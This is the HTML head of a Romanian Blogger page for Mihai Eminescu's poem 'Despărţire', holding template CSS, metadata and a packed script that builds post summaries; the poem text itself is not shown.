

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://carti-on-line.blogspot.com/2013/05/mihai-eminescu-despartire.html
body_size: 29005
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<title>Carti OnLine: Mihai Eminescu - Despărţire </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://carti-on-line.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://carti-on-line.blogspot.com/2013/05/mihai-eminescu-despartire.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Carti OnLine - Atom" href="http://carti-on-line.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Carti OnLine - RSS" href="http://carti-on-line.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Carti OnLine - Atom" href="https://www.blogger.com/feeds/4572165105044004130/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Carti OnLine - Atom" href="http://carti-on-line.blogspot.com/feeds/3422153602240829593/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='poezie Mihai Eminescu - Despărţire' name='description'/>
<meta content='http://carti-on-line.blogspot.com/2013/05/mihai-eminescu-despartire.html' property='og:url'/>
<meta content='Mihai Eminescu - Despărţire ' property='og:title'/>
<meta content='poezie Mihai Eminescu - Despărţire' property='og:description'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Accord
Author :
Designer:    http://color-theme.com
Date:        October 2012
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use. However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0
----------------------------------------------- */
body#layout .bt-1px,body#layout .bg-menu,body#layout .banner,#credit,#navbar,.date-header,.feed-links,.post-location,.post-share-buttons,.post-icons{display: none !important;}
body,h1,h2,h3,h4,h5,ul,li,a,p,span,img,dd{margin:0;padding:0;list-style:none;text-decoration:none;border:none;outline:none}
body#layout #main-wrapper {float:left; width:700px}
body#layout #topnav {height: 40px}
body {
background: url(http://s9.postimg.org/911gdrph7/norwegian_rose.png) repeat scroll left top transparent;
color: #555555;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 12px;
line-height: 18px;
}
a {
color:#333333;
-webkit-transition: color 0.2s linear;
-moz-transition: color 0.2s linear;
-o-transition: color 0.2s linear;
-transition: color 0.2s linear;
}
a:hover {	color: #4D4D4D; }
#wrapper {
background-color: #F7F8F9;
border-left: 1px solid #D5D5D5;
border-right: 1px solid #D5D5D5;
margin: 0 auto;
width:940px;
}
#header-wrapper { position: relative; }
#sidebar-wrapper { float: right; width: 204px; }
.top-block {
position: relative;
border-bottom: 1px solid #E3E4E4;
-moz-box-shadow: 0px 1px 0px 0px white;
-webkit-box-shadow: 0px 1px 0px 0px white;
box-shadow: 0px 1px 0px 0px white;
}
.top-social-block {float:right;width:30%}
.banner {float:right;margin: 20px 15px 20px 0;vertical-align: middle;}
#header{float:left}
#header-inner {}
#header,#header a { color: #000 }
#header a:hover {}
#header h1 {font-size:34px;line-height:30px;font-weight:normal;padding:25px 0 0 20px}
#header img {padding:40px 0 0 20px;max-height:30px}
#header .description {padding:0 0 0 20px}
.bt-1px { border-top: 1px solid #E3E4E4; }
.bb-shadow-5px {
border-bottom: 1px solid #E3E4E4;
-moz-box-shadow: 0px 5px 0px 0px #f1f2f2;
-webkit-box-shadow: 0px 5px 0px 0px #f1f2f2;
box-shadow: 0px 5px 0px 0px #f1f2f2;
}
.bb-shadow-1px {
border-bottom: 1px solid #E3E4E4;
-moz-box-shadow: 0px 1px 0px 0px white;
-webkit-box-shadow: 0px 1px 0px 0px white;
box-shadow: 0px 1px 0px 0px white;
}
#topnav {float:left;width:70%;height:29px;line-height:29px}
#topnav ul{padding-left:15px}
#topnav li::after { content: "\0020 \002F"; color:#b8b8b8; }
#topnav li:last-child::after { content: none; }
.PageList li { float:left; margin-right: 5px;}
.PageList li a {
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 11px;
color: #B8B8B8;
display: inline-block;
padding: 0 5px 0 0;
}
.PageList li a:hover{color:#4d4d4d}
.PageList li.selected a {font-weight:normal;color:#4d4d4d}
.top-social-block li a {
display: block;
width: 28px;
height: 28px;
line-height:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKghS1HlbpEVsdRzX8IGye3fTLDZxi8pHybKHMSeZlrAzSPqkFBOknE505LeevKYoNU9HcMULkDjCF3wpTL4DRH6OcmZshSl7R4xueGzZiB0XiBSjIOglmHsziMVdIPZhHTLtPrFo-fFM/s576/social-icons.png) 0 -64px no-repeat;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-transition: all 0.2s linear;
}
.top-social-block ul { margin:0 15px 0 0; }
.top-social-block ul li { padding:0; float:right; border-left: 1px solid #E3E4E4; }
.top-social-block li a.twitter-top { background-position: -56px -64px  }
.top-social-block li a.twitter-top:hover { background-position: -56px -92px }
.top-social-block li a.rss-top { background-position: -112px -64px  }
.top-social-block li a.rss-top:hover { background-position: -112px -92px }
.top-social-block li a.facebook-top { background-position: -196px -64px  }
.top-social-block li a.facebook-top:hover { background-position: -196px -92px }
.bg-menu { background-color: white;	width: 100%; margin-bottom: 29px; }
li.current_page_item a,.current_page_item,li.current-menu-parent,li .current-menu-item,.current-menu-item{color:#fff !important;background-color:#f7f8f9 !important}
.navigation select{display:none;width:100%;padding:5px 0;margin:30px 0;border:1px solid #E3E4E4;text-transform:uppercase;font:10px/16px Arial,Helvetica,sans-serif;color:#999}
.navigation{padding:0}
.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none;z-index:9499;text-shadow:none}
.sf-menu{line-height:1.0;cursor:pointer}
.sf-menu ul{position:absolute;top:-999em}
.sf-menu ul li{width:180px}
.sf-menu ul li ul li:first-child{border-top:none}
.sf-menu li:hover{visibility:inherit}
.sf-menu li{float:left;position:relative;line-height:18px}
.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{outline:0}
.sf-menu li:hover,.sf-menu li.sfHover{background:#f7f8f9;}
.sf-menu a{display:block;position:relative;padding:10px}
.sf-menu li:hover ul,.sf-menu li.sfHover ul{left:5px;top:43px;z-index:99}
ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul{top:-999em}
ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul{left:10em;top:0}
ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul{top:-999em}
ul.sf-menu li li li:hover ul,ul.sf-menu li li li.sfHover ul{left:10em;top:0}
.sf-menu{float:left;font-size:12px}
.sf-menu a{text-decoration:none;padding:10px 15px}
.sf-menu a,.sf-menu a:visited{color:#888;}
.sf-menu li{border-right:1px solid #eaebeb}
.sf-menu li li{font-size:11px;padding:2px 5px;border-right:none;}
.sf-menu li li a{font-size:11px;text-transform:capitalize;padding:0 5px}
.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active,.active a{outline:0;color:#4d4d4d}
.sf-menu a.sf-with-ul{min-width:1px}
.sf-sub-indicator{position:absolute;display:block;right:-10px;top:40px;width:11px;height:11px;text-indent:-999em;overflow:hidden;}
a > .sf-sub-indicator{top:5px;background-position:-22px 0}
a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator{background-position:-22px 0}
ul.sub-menu,ul.sub-menu ul.sub-menu{z-index:9999}
ul.sub-menu ul.sub-menu{margin-left:81px}
.sf-menu ul .sf-sub-indicator{background-position:-11px 0;top:5px;right:5px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwi44evtHE9xlyIwBU7HDLcE610gbv9cS0SBrGGwe0wZIe3qEa7Os0tNyDbMUWwmmO2lIjHRdqzsfnfcPHAGy2tCAg8F5RPpInRarvojsmxRsIQyHqCGPVDXbD5XVs1CAMODeed74eh8Q/s22/menu-arrows-circle.png) right top no-repeat}
.sf-menu ul a > .sf-sub-indicator{background-position:0 0}
.sf-menu ul a:focus > .sf-sub-indicator,.sf-menu ul a:hover > .sf-sub-indicator,.sf-menu ul a:active > .sf-sub-indicator,.sf-menu ul li:hover > a > .sf-sub-indicator,.sf-menu ul li.sfHover > a > .sf-sub-indicator{background-position:-11px 0}
.sf-navbar ul li{width:auto;float:left}
.sf-navbar li li{position:relative}
.sf-navbar li ul{width:44em}
.sf-navbar{position:relative}
.sf-navbar li{position:static}
.sf-navbar a{border-top:none}
.sf-navbar li ul{width:auto}
.sf-navbar li li{position:relative}
.sf-navbar li li ul{width:13em}
.sf-navbar li li li{width:100%}
.sf-navbar ul li{width:auto;float:left}
.sf-navbar a,.sf-navbar a:visited{border:none}
.sf-navbar ul li:hover,.sf-navbar ul li.sfHover,ul.sf-navbar ul li:hover li,ul.sf-navbar ul li.sfHover li,.sf-navbar ul a:focus,.sf-navbar ul a:hover,.sf-navbar ul a:active{}
ul.sf-navbar li li li:hover,ul.sf-navbar li li li.sfHover,.sf-navbar li li.current li.current,.sf-navbar ul li li a:focus,.sf-navbar ul li li a:hover,.sf-navbar ul li li a:active{}
ul.sf-navbar .current ul,ul.sf-navbar ul li:hover ul,ul.sf-navbar ul li.sfHover ul{left:0;top:2.5em;}
ul.sf-navbar .current ul ul{top:-999em}
.sf-navbar li li.current > a{font-weight:bold}
.sf-navbar ul .sf-sub-indicator{background-position:-10px -100px}
.sf-navbar ul a > .sf-sub-indicator{background-position:0 -100px}
.sf-navbar ul a:focus > .sf-sub-indicator,.sf-navbar ul a:hover > .sf-sub-indicator,.sf-navbar ul a:active > .sf-sub-indicator,.sf-navbar ul li:hover > a > .sf-sub-indicator,.sf-navbar ul li.sfHover > a > .sf-sub-indicator{background-position:-10px -100px;}
.sf-navbar > li > ul{background:transparent;padding:0;-moz-border-radius-bottomleft:0;-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:0}
.search-widget{font-size:10px;line-height:16px}
.search-widget{margin-bottom:0 !important}
#search-block input[type=text]{margin:0}
#search-block{display:inline-block;float:right}
#search-block input[type=text]{height:38px;webkit-box-shadow:none;color:#A8A8A8;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:none;border-left:1px solid #E3E4E4;padding:0 0 0 35px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTLuuduof9DX2FVq3ouqR0_53dUHQvFLsoiDOYpUmD6fe7OZzWo56YkHwVII_TGxfq6mdMpsiIPlPYCHoRBuhGb1iwtND57ITYdgCRLPqhlMOBr92K-csJNFTn2laku7ghrlj5mSNrVzk/s100/glyphicons-ct.png) 10px -14px no-repeat}
#search-block #searchform{text-align:right}
#search-block #searchform div{margin:0}
#search-block #s{float:right;-webkit-transition-duration:400ms;-webkit-transition-property:width,background;-webkit-transition-timing-function:ease;-moz-transition-duration:400ms;-moz-transition-property:width,background;-moz-transition-timing-function:ease;-o-transition-duration:400ms;-o-transition-property:width,background;-o-transition-timing-function:ease;width:62px;padding-right:15px}
#search-block #s:focus{background-color:#F7F8F9;width:160px}
#search-block #searchsubmit,#search-block label{display:none}
#searchform label{display:none}
.single-box-bg { background-color: #F1F2F2; padding: 4px; border-bottom: 1px solid #E3E4E4;}
.homepage-top-sidebar { margin: 16px; }
.single-box-entry { background-color: white; border: 1px solid #E7E7E7; padding: 15px; }
.single-media-thumb .mask,.single-box-entry .mask {
position:absolute; left:0; top:0; width:100%; height:100%; background-color: rgba(255, 255, 255, 0.2);
moz-opacity: 0;
opacity: 0;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
filter: alpha(opacity=0);
-webkit-transition: opacity 0.5s ease;
-moz-transition: opacity 0.5s ease;
-ms-transition: opacity 0.5s ease;
-o-transition: opacity 0.5s ease;
transition: opacity 0.5s ease;
}
.single-media-thumb .mask a,.single-box-entry .mask a {
width: 100%;
height: 100%;
display: block;
}
.single-media-thumb:hover .mask {
moz-opacity: 1;
opacity: 1;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
filter: alpha(opacity=100);
}
.single-media-thumb img { -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -o-transition: all 0.2s linear; -ms-transition: all 0.2s linear; transition: all 0.2s linear; }
.single-media-thumb { position:relative; }
.single-post-meta { list-style:none; font-size:11px; margin-left: 0; margin-bottom:0; }
.single-post-meta li { padding:0; margin-bottom:15px; }
.single-post-meta li:last-child { margin-bottom:0; }
.single-post-meta .label { margin-right:5px; }
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}
.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}
.flexslider{margin:0;padding:0}
.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;margin-right:15px}
.flexslider .slides img{width:100%;display:block}
.flex-pauseplay span{text-transform:capitalize}
.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
html[xmlns] .slides{display:block}
* html .slides{height:1%}
.no-js .slides > li:first-child{display:block}
.flexslider{position:relative;zoom:1}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}
.loading .flex-viewport{max-height:300px}
.flexslider .slides{zoom:1}
.carousel li{margin-right:5px}
.flex-direction-nav{*height:0}
.flex-direction-nav a{width:30px;height:30px;margin:-20px 0 0;display:block;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6GRjL0j24m_F-eE1FD5JVMQPyr6pkztp-wQXZMH-uYnMje1UIhvu-2NgyvNVJYQNl9eYtEdaDfDnZFwYtasGzKAPS_RTWGNPUW0Qtx01CjNHjABBXkg4n7J4quIIWQbdwHkJqkHWIHTg/s57/bg_direction_nav.png) no-repeat 0 0;position:absolute;top:50%;cursor:pointer;text-indent:-9999px;opacity:0;-webkit-transition:all .3s ease}
.flex-direction-nav .flex-next{background-position:100% 0;right:-36px}
.flex-direction-nav .flex-prev{left:-36px}
.flexslider:hover .flex-next{opacity:0.8;right:5px}
.flexslider:hover .flex-prev{opacity:0.8;left:5px}
.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}
.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default}
.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}
.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}
.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;box-shadow:inset 0 0 3px rgba(0,0,0,0.3)}
.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}
.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}
.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}
.flex-control-thumbs li{width:25%;float:left;margin:0}
.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}
.flex-control-thumbs img:hover{opacity:1}
.flex-control-thumbs .flex-active{opacity:1;cursor:default}
@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:0}.flex-direction-nav .flex-next{opacity:1;right:0}}
#content-wrapper{margin: 26px 16px 16px;}
.post,.side-wrap,.meta-box { background-color: #F1F2F2; padding: 6px; }
.post-entry,.sidebar .widget,.single-meta-information{ background-color:#FFF; border:1px solid #e7e7e7; padding:15px; }
.meta-box,.side-wrap{margin-bottom:30px}
#meta-box{float:left;width:204px}
.post h3 { font-size: 14px; line-height: 18px; margin-bottom: 8px; }
.post h3 a{ color: #333333; }
.post h3 a:hover{color: #0088CC;}
.post h1{
font-size: 18px;
color: #333333;
font-family: Arial,Helvetica,sans-serif;
font-weight: bold;
margin-bottom: 10px;
line-height: 40px;
}
.post-meta{ padding-bottom: 10px; font-size: 11px; margin-bottom: 15px; border-bottom: 1px solid #E7E7E7; }
.meta-date {
border-bottom: 1px solid #D2D2D2;
display: inline-block;
margin-bottom: 6px;
padding-bottom: 5px;
color: #A8A8A8;
font-size: 11px;
}
.post-body img { max-width:405px; }
.meta-category {
border-top: 1px dashed #EDEDED;
margin-top: 6px;
padding-top: 5px;
}
.jump-link { float: right; font-style: italic; color: #A8A8A8; font-size:11px }
.post-comment { float: left; color: #A8A8A8; font-size:11px }
.ct-icon-link {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTLuuduof9DX2FVq3ouqR0_53dUHQvFLsoiDOYpUmD6fe7OZzWo56YkHwVII_TGxfq6mdMpsiIPlPYCHoRBuhGb1iwtND57ITYdgCRLPqhlMOBr92K-csJNFTn2laku7ghrlj5mSNrVzk/s100/glyphicons-ct.png);
background-position: 0 0;
background-repeat: no-repeat;
display: inline-block;
height: 14px;
line-height: 14px;
vertical-align: text-top;
width: 14px;
margin-right: 4px;
}
.icon-comment{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSKMKEL-v6w3Td3cW5S5PRZTei9ev8Yp_35sD-gQzIw0YXsQKP7vAyYzLEccyqsHXcELWgPoRAv5GG9vpx4bHO1FpDGlSglgD7GL32-AZswF4f6tJBI4SmHZ7w9S54QMiruWSn6B6t6vE/s14/heart.png) no-repeat;
width: 13px;
height: 14px;
display: block;
float:left;
margin-right: 4px;
-moz-transition: all 0.2s ease-out 0.1s;
-webkit-transition: all 0.2s ease-out 0.1s;
-o-transition: all 0.2s ease-out 0.1s
}
.icon-comment2 {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzjl6UI-kNuD6fieqAF_aFnCFIHQLwG5sntAxED138McNMB7EG9eFbEpGFpKRoSJIFDUNaWufCw24Qv6eZHc75OHogTVXiDNSXzqQSrO0Fe65Tl7CWD2Im7tBxSALCZp5AnPm-Z01MxYw/s469/glyphicons-halflings.png);
background-position: -240px -120px;
background-repeat: no-repeat;
display: inline-block;
height: 14px;
line-height: 14px;
margin-right: 4px;
vertical-align: text-top;
width: 14px;
}
.icon-sitemap {
background-image: url(http://i39.tinypic.com/30sitkg.png);
background-repeat: no-repeat;
display: inline-block;
height: 14px;
line-height: 14px;
margin-right: 4px;
vertical-align: text-top;
width: 14px;
}
.icon-tags {
background-position: -25px -48px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzjl6UI-kNuD6fieqAF_aFnCFIHQLwG5sntAxED138McNMB7EG9eFbEpGFpKRoSJIFDUNaWufCw24Qv6eZHc75OHogTVXiDNSXzqQSrO0Fe65Tl7CWD2Im7tBxSALCZp5AnPm-Z01MxYw/s469/glyphicons-halflings.png);
background-repeat: no-repeat;
display: inline-block;
height: 14px;
line-height: 14px;
vertical-align: text-top;
width: 14px;
margin-right: 4px;
}
.label {
font-size: 11.844px;
font-weight: bold;
line-height: 14px;
color: #fff;
text-shadow: 0 - 1px 0 rgba(0, 0, 0, 0.25);
white-space: nowrap;
vertical-align: baseline;
background-color: #999;
float: left;
margin-bottom: 5px;
}
.label{padding:1px 4px 2px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label a{ color: #FFFFFF; font-size: 11px; }
.icon-share {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzjl6UI-kNuD6fieqAF_aFnCFIHQLwG5sntAxED138McNMB7EG9eFbEpGFpKRoSJIFDUNaWufCw24Qv6eZHc75OHogTVXiDNSXzqQSrO0Fe65Tl7CWD2Im7tBxSALCZp5AnPm-Z01MxYw/s469/glyphicons-halflings.png);
background-position: -120px -72px;
background-repeat: no-repeat;
display: inline-block;
height: 14px;
line-height: 14px;
vertical-align: text-top;
width: 14px;
margin-right: 4px;
}
.twitter-share-button {float:right;width:90px !important}
.post-comment:hover .icon-comment { background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQX55Tf1zeB4woEyFelhXqBpBE2_ok2K9MyejOvlGRICtd5ETkGkipbptY1psmOEDDpdWZY9aKKCr0vEbGQQI9koN5oCLj7gKCQvMyfEG69al_EdWMCD0Lzl49kCoT9_4wbFS7peDl9gw/s14/heart-active.png) no-repeat; }
.thumb{width:258px;height:auto;display:block;margin-bottom:15px}
.post blockquote { font: italic 13px georgia; margin: 1em 20px;}
.sidebar h2,#related-posts h2,.rc-post {
color: #333333;
font-family: Arial,Helvetica,sans-serif;
font-weight: bold;
margin-bottom: 15px;
font-size: 14px;
line-height: 20px;
}
.sidebar ul {margin: 0 0 10px 25px;list-style:circle}
.sidebar li {padding: 2px 0; line-height: 18px;list-style:disc}
.sidebar li a{color:#0088CC}
.sidebar li a:hover{color:#333}
#comments{overflow:hidden; float: right; margin: 30px 35px 0 0; width: 430px;}
#comments h4{display:inline;padding:10px;line-height:40px}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}
#comments h4,.comments .continue a{background:#1aa1e2}
#comments h4,.comments .user a,.comments .continue a{font-size:16px}
#comments h4,.comments .continue a{font-weight:normal;color:#fff}
#comments h4:after{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #1aa1e2;border-right:20px solid transparent;width:0;height:0;line-height:0}
#comments .avatar-image-container img{border:0}
.comment-thread{color:#111}
.comment-thread a{color:#777}
.comment-thread ol{margin:0 0 20px}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a{color:#1aa1e2}
.comments .avatar-image-container,.comments .avatar-image-container img{width:48px;max-width:48px;height:48px;max-height:48px}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single{margin-left:60px}
.comments .comment-block,.comments .comment-thread.inline-thread .comment{border:1px solid #ddd;background:#f9f9f9;padding:10px}
.comments .comments-content .comment{margin:15px 0 0;padding:0;width:100%;line-height:1em}
.comments .comments-content .icon.blog-author{position:absolute;top:-12px;right:-12px;margin:0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidBX3lZIIq0yJar4BPUPfOJrz-CtwqEXF57vMG7Ba-c5rgbrdrWNZNdSm4ALyl4o_2BwY3aXVKAD-OssWaL6BOlRuV-fu5wln-T7jn0LaVq3w9ZFJgXJeHUygdkxKLBRAYmPwkosAQJWAJ/s36/author.png);width:36px;height:36px}
.comments .comments-content .inline-thread{padding:0 0 0 20px}
.comments .comments-content .comment-replies{margin-top:0}
.comments .comment-content{padding:5px 0;line-height:1.4em}
.comments .comment-thread.inline-thread{border-left:1px solid #ddd;background:transparent}
.comments .comment-thread.inline-thread .comment{width:auto}
.comments .comment-thread.inline-thread .comment:after{content:"";position:absolute;top:10px;left:-20px;border-top:1px solid #ddd;width:10px;height:0px}
.comments .comment-thread.inline-thread .comment .comment-block{border:0;background:transparent;padding:0}
.comments .comment-thread.inline-thread .comment-block{margin-left:48px}
.comments .comment-thread.inline-thread .user a{font-size:13px}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img{width:36px;max-width:36px;height:36px;max-height:36px}
.comments .continue{border-top:0;width:100%}
.comments .continue a{padding:10px 0;text-align:center}
.comment .continue{display:none}
#comment-editor{width:103%!important}
.comment-form{width:100%;max-width:100%}
#blog-pager-newer-link {float: left;}
#blog-pager-older-link {float: right;}
#blog-pager { background:#ffffff;font-size: 11px; margin:0 -16px; padding:0; text-align: center; clear:both; }
.pagenavi {
background-color: #FFFFFF;
border-top: 1px solid #E7E7E7;
font-size: 12px;
height: auto;
}
.pagenavi a,.pagenavi .current {
display: inline-block;
background-color: #FFF;
float: left;
border-right: 1px solid #E7E7E7;
padding: 10px 15px;
color:#0088CC;
}
.pagenavi a:hover,.pagenavi .current {background-color: #f7f8f9;}
.pagenavi .pages {display:none}
#footer{text-align:center;font-size:11px;height:30px}
#footer a  { color:#0088CC; }
#PopularPosts1 img {float:left;margin:5px 10px 0 5px;padding:0}
#PopularPosts1 dd {margin:5px 0 10px}
.status-msg-body {position:relative !important}
.CSS_LIGHTBOX { z-index: 9999 !important; }
#recent-posts img,#related-posts img { margin-right: 10px; float:left; width:50px; height:50px }
#recent-posts li a,#related-posts h5 { font-size:12px; font-weight:bold }
#recent-posts li,#related-posts li {
border-bottom: 1px solid #E7E7E7;
padding-bottom: 10px;
padding-top: 10px;
}
#recent-posts span,#related-posts span {
background-color: #f1f2f3;
border-radius: 2px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
padding: 2px 4px;
margin-right: 5px;
margin-bottom: 5px;
font-size: 11px;
color: #A8A8A8;
font-weight: normal;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-transition: all 0.2s linear;
}
#recent-posts span:hover,#related-posts span:hover {background-color: #ececec}
#recent-posts li a:hover,#related-posts li a:hover {color:#0088cc}

--></style>
<style type='text/css'>

#main-wrapper{float:left;width:704px}
.post{float:left; width:438px;margin-left: 19px;}


</style>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4 5(s,n){d s.e(/<.*?>/f,"").g(/\\s+/).h(0,n-1).i(" ")}4 j(a){k p=l.m(a),3="",2=p.o("2");q(2.r>=1)3=\'<2 6="t" 7="\'+2[0].7+\'" />\';p.8=\'<a 9="\'+y+\'">\'+3+"</a>"+\'<b><a 9="\'+y+\'">\'+x+"</a></b>"+\'<c 6="u-v">\'+z+"</c>"+"<p>"+5(p.8,w)+"</p>"};',36,36,'||img|imgtag|function|stripTags|class|src|innerHTML|href||h3|div|return|replace|ig|split|slice|join|readmore|var|document|getElementById||getElementsByTagName||if|length||thumb|meta|date|20|||'.split('|'),0,{}))
//]]></script>
